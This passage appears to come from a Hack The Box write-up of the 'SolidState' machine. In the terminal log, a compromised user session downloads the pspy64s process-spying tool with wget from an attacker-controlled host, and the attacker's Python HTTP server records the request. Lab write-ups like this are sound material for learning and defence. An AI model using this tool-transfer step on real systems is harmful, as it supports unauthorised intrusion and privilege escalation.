 ${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ wget 10.10.14.3/pspy64s
--2021-12-19 19:48:40--  http://10.10.14.3/pspy64s
Connecting to 10.10.14.3:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1156536 (1.1M) [application/octet-stream]
Saving to: ‘pspy64s’
pspy64s                                              100%[==========================
2021-12-19 19:48:44 (379 KB/s) - ‘pspy64s’ saved [1156536/1156536]
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/SolidState]
└─# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.51 - - [19/Dec/2021 19:44:54] "GET /pspy64s HTTP/1.1" 200 -